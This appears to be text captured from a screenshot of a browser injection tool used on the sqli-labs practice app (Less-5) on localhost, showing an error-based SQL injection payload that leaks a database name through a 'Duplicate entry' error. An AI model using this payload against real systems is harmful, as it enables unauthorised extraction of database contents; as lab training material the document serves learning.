 Load URL
http://127.0.0.1/sqli/Less-5/?id=
Split URL
1'+and(select 1 from(select count(*),concat((select (select (select distinct concat(table_schema)from information_schema.tables limit 1,1)) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) --+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Duplicate entry 'challenges1' for key 'group_key'
SQLI DUMB SERIES-5